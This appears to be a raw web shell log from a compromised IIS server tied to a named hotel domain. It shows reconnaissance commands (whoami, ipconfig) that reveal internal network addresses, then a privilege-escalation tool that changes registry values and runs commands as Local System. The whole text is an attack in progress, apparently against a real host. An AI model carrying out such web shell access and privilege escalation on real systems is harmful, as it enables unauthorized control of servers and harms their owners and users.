 hotel.11185.cn
[*] 基本信息 [ C:D:E:F:H: ]
F:\邮政\13.11.5\admin\old\> whoami
iis apppool\youzheng
F:\邮政\13.11.5\admin\old\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5c5c:a7ca:c031:6126%11
IPv4 地址 . . . . . . . . . . . . : 10.4.253.17
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.4.253.1
隧道适配器 isatap.{63412621-FE26-488B-9C38-82CBD18DC5FA}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
F:\邮政\13.11.5\admin\old\> iis7 "whoami"
[IIS7Up]-->This exploit gives you a Local System shell
[IIS7Up]-->Changing registry values...
[IIS7Up]-->Got SYSTEM token...
[IIS7Up]-->Command: whoami
[+]Done, command should have ran as SYSTEM!
[IIS7Up]-->Restoring default registry values...
6mnet\win-3cpmccfbje9$
F:\邮政\13.11.5\admin\old\>